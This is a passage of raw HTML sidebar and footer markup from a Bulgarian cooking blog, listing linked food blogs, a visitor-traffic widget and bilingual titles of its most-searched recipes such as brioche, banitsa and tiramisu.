<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>Aglio, Olio e Peperoncino</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu558EOE3iTmWvFD7OHU8UwY69nbHNKBHhzymTqSU8uXuSavrJPjyGn_-55gOHaAlj8jne22kJJCeQwhNYSdTD8IBVD2TMtNgcY6AGHOF56yiEndr2o1V8qLjuQvXOdA5siA8Rht_xBH4k/s72-c/david-lundgren-ODIQCZ2yKu4-unsplash+%25281%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.aglioolioepeperoncino.com/2019/12/what-makes-good-italian-coffee-bar-good.html' target='_blank'>
What makes a good Italian coffee bar good?</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>Mirjanina Kuhinja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidneSB5WrG6kaoEYdiPRE5xtGEvpPochyphenhyphenVTDYaAzaUje6YGVUxEx_16rKID6URbtwyq8ntqgXF_6DFMrzd32gUVtiahmhrgpMDPE0mIJoxq6QnxRTGwnOSejwkIgRcayxgZgI_m8GoL3k/s72-c/DSC_0020.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ruza123-cooking.blogspot.com/2019/11/keksi-sa-kokosom-i-cokoladnim-kapljicama.html' target='_blank'>
Keksi sa kokosom i cokoladnim kapljicama</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>Eoc</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8hyVOpQzqTdim-Gv-IC15s5RhGcp8nrdPcER-ldE1KX1wUuhNC_LxBkUZt5OfPXfcrD6m_TTJ8OOq8VqPJ2j7L-ePKxQbgl9on0wiCgVvD-Dj5O8KzSU2arOY3f4YZON29po7rcVxU90/s72-c/IMG_3043.JPEG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zoraeos.blogspot.com/2019/08/blog-post.html' target='_blank'>
Задар</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>Cucinario di nonna ivana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEROwt5PlnC1bTeJc-2JLJDtYnaOpwMqQD146gd6nYgQ6Z14V9dlUKuBYAJjz-vyHtVOIp14Xh6suEO7r5B57b3jVSe9qkh1qSSCXCl9M78ODfXMyKNgFDVwwI3FuZMcmeNbul8CwkBBM/s72-c/IMG-20190609-WA0001.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/2019/06/bigoli-con-zucchine-prosciutto-crudo-e.html' target='_blank'>
Bigoli con zucchine, prosciutto crudo e pomodoro</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>La Farfalla di Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM-QJQUtgkNc8KY7UpYATu-shTpWgQ6z9U8llV_CmZ79tA-1iQgHDBdgUgzC-rekXlzfWU2Gbxr8l2VL89DdT9TQ73uDBLDDFqcdggTAl9S9PqCZ2xGEZ0qmmVqWN28dIVh55nt-2xYSM/s72-c/IMG_20190525_191708.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/2019/05/plum-cake-di-asparagi.html' target='_blank'>
Plum Cake di Asparagi</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>Zeytinağacı</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEO3Vuysb07ctrApnyuSLP_bQe3zmSL57N1CbVvfQDEbiRdeJuKagkoPVbqFk4hegVHd3V8jHS5cWfNZjlCbRVXHwZoiPdZO95uXaqM9r4DO61c9XxXliRWEmRWXnjaSDm0Y_xw/s72-c/Screenshot_20180708-120606.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zeytinagaci.blogspot.com/2018/07/cok-lezzetli-portakall-gelin-pastas.html' target='_blank'>
Çok Lezzetli Portakallı Gelin Pastası, Gelin Pastası Tarfi</a>
</span>
<div class='item-time'>
Преди 7 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aynmark.wordpress.com' target='_blank'>Мои Кулинарные Зарисовки</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aynmark.wordpress.com/2017/08/09/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-2/' target='_blank'>
Просто</a>
</span>
<div class='item-time'>
Преди 8 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>Горски мъх</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJN3mhoL2rfX1lRDZEHhWLdhZ8ueiw2kmakIgLQDrcXxh8hF8hVv-zlVB7To8KDMYw840dfkDSkMxbhoIpJvSeCu_EYrEVPspUDpK61ZkmQDqV1Hl0XOmxhiUFRry8JWOUlvEXFReJMPAJ/s72-c/DSC_0350.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorskimah.blogspot.com/2015/11/blog-post_23.html' target='_blank'>
На токчето на Ботушчето</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>Io porto il dolce</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-4QbVoOb2VIg/VOMYaxe6eHI/AAAAAAAACyE/YpRqbtVRE7M/s72-c/croc.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://ioportoildolce.blogspot.com/2015/02/nel-bel-mezzo-di-un-gelido-inverno.html' target='_blank'>
Nel bel mezzo di un gelido inverno</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>Farina, lievito e fantasia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//4.bp.blogspot.com/-RFbtH88jmbg/VHMPTvRPu9I/AAAAAAAAFj4/mIvpnkrphzw/s72-c/1-impastando_CONTEST_2-1024x883.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://farinalievitoefantasia.blogspot.com/2014/11/torta-rustica.html' target='_blank'>
Torta rustica</a>
</span>
<div class='item-time'>
Преди 11 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>Mollica di Pane</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS0aWVPiM8K_tBTCyceStv7Kf1_PZ_qtIKKLLQZ5n0QTl4YaiQqtwZTkav2z1L65b2CrX9IvjUmjAHZy07NfdxcT2_M2KOHwiEoRtYP99axvNLtRJrLH6qKtjnVyo6b7kpzPrew2GlgU/s72-c/sformato+di+pasta+con+crema+di+broccoli+e+vongole+077f.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mollicadipane.blogspot.com/2013/12/sformato-di-pasta-con-crema-di-broccoli.html' target='_blank'>
Sformato di pasta con crema di broccoli e vongole</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/' target='_blank'>VIAGGI, CUCINA E... IO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/2013/12/raffajajo-o-jajoello.html' target='_blank'>
RAFFAJAJO o JAJOELLO</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://timoemaggiorana.altervista.org/' target='_blank'>Timo e maggiorana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://timoemaggiorana.altervista.org/torta-mele-unaltra/' target='_blank'>
Torta di mele (un&#8217;altra&#8230;)</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>L'Angolo delle Bonta'</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-jscXKupFREs/US4HekPC2mI/AAAAAAAAAUw/j6U2NtWVnRo/s72-c/IMG_2912-framed.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://angolodellebonta.blogspot.com/2013/04/torta-con-crema-al-mascarpone-e.html' target='_blank'>
Torta con Crema al Mascarpone e Cioccolata</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>My Turkish Kitchen</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVilQYOjiyzC6YMN8bHZVbYwuMoZqnepDjLhqHVycFT9lyvWZ3isgqQMKCVv8djXodPd5bRYoLPJp_UgQD00UsvV6JIG18Shd8dJhm4d_R6GEc7cLW_Mr7Kxdr2yR4CDGCDTRpFd_sMAg/s72-c/tahinic.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myturkishkitchen.blogspot.com/2012/12/tahinli-cevizli-kurabiye.html' target='_blank'>
TAHİNLİ & CEVİZLİ KURABİYE</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sunflowers8.blogspot.com/' target='_blank'>Oggi pane e salame, domani...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sunflowers8.blogspot.com/2012/12/sono-tornata-oggi-pane-e-salame-domani.html' target='_blank'>
Sono tornata. Oggi pane e salame, domani... è online</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>Dolci Pensieri</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-LzoIPsfYmNM/S5QZvSrvHvI/AAAAAAAAHrg/DhOrAh7MX_o/s72-c/6.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='https://dolcipensieri-blog.blogspot.com/2012/08/trasferimento-del-blog.html' target='_blank'>
Trasferimento del blog</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>DOLCI E CAPRICCI</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRaZnygqp61bGMrnLQVHKeafVlXMpkcc9mtgzYNX2BwbdMTnQJEQTuDtfH_Cfd7XurjAwyR8PV6vJzZTsRxpNIqTEUEvUFGA959EDMd5l3XjWUj44Q_h2CNhYA1_eCQWY2V7YCs87928Q/s72-c/P1080699.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dolciecapricci.blogspot.com/2012/05/e-tanto-tempo-che-non-scrivo-sul-mio.html' target='_blank'>
I miei ultimi lavori in pasta di zucchero</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>Cioccolato e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-MhAm0tD3oN4/Tw2KOFhPGoI/AAAAAAAABBg/0Gxs4C8MYLQ/s72-c/IMG_0259.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://cioccolatoecannella.blogspot.com/2012/01/tarte-limone-e-meringa.html' target='_blank'>
Tarte limone e meringa</a>
</span>
<div class='item-time'>
Преди 14 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nocimoscate.blogspot.com/' target='_blank'>Noci moscate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nocimoscate.blogspot.com/2010/05/nocimoscate-vi-salutano.html' target='_blank'>
NOCIMOSCATE VI SALUTANO</a>
</span>
<div class='item-time'>
Преди 15 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/' target='_blank'>moja kuhinjica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/2009/08/u-tijeku-je-pauza.html' target='_blank'>
u tijeku je pauza</a>
</span>
<div class='item-time'>
Преди 16 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilcucininobianco.blogspot.com/feeds/posts/default' target='_blank'>Il cucinino bianco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolcienonsolo.myblog.it/atom.xml' target='_blank'>Dolci e non solo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://drythyme.blogspot.com/feeds/posts/default' target='_blank'>Хоби за свободно време</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на 3
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на всички
</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Footer Section (Center)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<a href="http://livetrafficfeed.com" data-num="12" data-width="300" data-responsive="0" data-time="Europe%2FSofia" data-root="0" c_header="2853a8" t_header="ffffff" border="2853a8" background="ffffff" t_normal="000000" t_link="135d9e" data-flag="0" data-counter="0" target="_blank" id="LTF_live_website_visitor">Website Traffic</a><script src="//livetrafficfeed.com/static/v2/live.js?554884280"></script><noscript><a href="http://livetrafficfeed.com">Website Traffic</a></noscript>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec3' name='Footer Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Най-търсени рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>
<img alt='Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3aJNOZ41NjhGx2jYJ-slC1LVjESNyHezLBikGkyjaVGZ5SYOOZNerx7a5lyGd0axaBPmMr2y3Fpsz0-ZvZAoq0UAa5eLaP_J3TQ_aX95tZ5RkVgJi2kErK_3yyNyLoVrPZE4ON5Jith1gfs4R6u6-HEVMw3isYUiRLg80E2SbrNI6kWvhLr5/w180/IMG_15140.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>
<img alt='Пухкави питки с извара – Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7QtaccWwrqGKufINGv-Wsqd9yd3gUJzbaiNeO8_9iSuMJWlD-4fssfEKtdiYu9RQ2m0I3XmNzTsarYUHEtNlCCNvRwdksBszMtZb9_YNE4Ij8xxe-E5RqLgPvbxwxVD4om5ZEUlBmmFNCXhrLBS3aQ94pFZoykbFpEzhRZOozpWWbX_w-io9M/w180/IMG_143605.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>Пухкави питки с извара &#8211; Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>
<img alt='Бисквитена торта с ябълков крем и карамелизирани ябълки – нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkdzL3M1aL7W2f_lgKHdySGgnvVs1AukbgbtwaqmFCNPCg-h75NjApjhT4NUD137-VBTkA2mSRXX1Ua-RL1Cqwk2g1cIzbrDl_bkfASUtdIZmbD8WWz8czp7zxxOSxJXaBOe5UZy2DCt9IfJyA6GQ07NnLg7IUYBVdvnj3gHEY04yzQapp4pku/w180/%D0%91%D0%B8%D1%81%D0%BA%D0%B2%D0%B8%D1%82%D0%B5%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D1%82%D0%B0%20%D1%81%20%D1%8F%D0%B1%D1%8A%D0%BB%D0%BA%D0%BE%D0%B2%20%D0%BA%D1%80%D0%B5%D0%BC.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>Бисквитена торта с ябълков крем и карамелизирани ябълки &#8211; нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/banitza-fagottini-di-pasta-matta-tirata.html'>
<img alt='Дърпани банички с масло, стъпка по стъпка * Banitza - Fagottini di pasta matta tirata al burro' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg59UoBQvogYEdUJHcqbZauMrspOWpFRvow4QJBlKqpPsspZTZHfHd35IaOIOfCPoi-S02nR7ejOvqEpAY9ullCSHCYCYGCf_gQmoHMILylDLIWfmn1JSldAEFSwCncw88P-BLhyphenhyphenlWZykH424G7d1nnnf9kx74nPAtb8cGOvKGm-UpKCeCM8Rmo/w180/IMG_184611.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/banitza-fagottini-di-pasta-matta-tirata.html'>Дърпани банички с масло, стъпка по стъпка * Banitza - Fagottini di pasta matta tirata al burro</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/torta-cardinale-un-capolavoro-di.html'>
<img alt='Торта Кардинал – класическа австрийска торта със сметанов крем и въздушен меренг * Torta Cardinale – un capolavoro di dolcezza viennese' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdclFgvxgcsZs8dbkpTYbCcA0a4qbnkmyAa32gYrjiv0Pxm34oZBVdapDTo-FeJPTlX9Q6o8sWtJRFwgNpdGRq2yUbWIQUg07LxxttVbspmBFAwwGL0aMjaG51NGGJWlcIuAxYzpZcPXMqvJ198nMeJxcn9hvJPmAAyD99FbCABp_mkowmrpQL/w180/%D0%A2%D0%BE%D1%80%D1%82%D0%B0%20%D0%9A%D0%B0%D1%80%D0%B4%D0%B8%D0%BD%D0%B0%D0%BB.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/torta-cardinale-un-capolavoro-di.html'>Торта Кардинал &#8211; класическа австрийска торта със сметанов крем и въздушен меренг * Torta Cardinale &#8211; un capolavoro di dolcezza viennese</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>
<img alt='Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN/w180/IMG_132221.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>
<img alt='Пилешки пържоли с гъби и вино Марсала – ароматно ястие с италиански чар * Scaloppine di pollo al marsala' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMghbecgeixIcvg17iGFSvEo_giAQw6RG6D32LPcba8fOqSNo6PVdPxaEQOL7Lb_n8UGN4fhyphenhyphenLoFLSq1fJM4pZrjN7gbfLkVVkBwU7S_7IU4GYvv9_-hxItT88KNfv5IvJdx7ICih5m_YnCL-FgBUVWLO_d_5XAD0s2LHEhK6rX46rhVBNf09Q/w180/%D0%9F%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%B8%20%D0%BF%D1%8A%D1%80%D0%B6%D0%BE%D0%BB%D0%B8%20%D1%81%20%D0%B3%D1%8A%D0%B1%D0%B8%20%D0%B8%20%D0%9C%D0%B0%D1%80%D1%81%D0%B0%D0%BB%D0%B0%201.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/10/scaloppine-di-pollo-al-marsala.html'>Пилешки пържоли с гъби и вино Марсала &#8211; ароматно ястие с италиански чар * Scaloppine di pollo al marsala</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>
<img alt='Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw/w180/IMG__190942.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>Уолдорф колсло &#8211; свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>
<img alt='Гръцка разядка тирокафтери * Tirokafteri' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemnaOg2-EcCmMop4Up6JbbevlDt3GBZTAUaJSqF2f_OAAiZu-oCeaDHmk426OIec5Fj5_fioH5NzkTvRkJd8EiYTR8jt0l1cEwY46r4JBPl6orQ264bqvQmPj-XMnP6b8ns7g/w180/IMG_3046.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>Гръцка разядка тирокафтери * Tirokafteri</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>
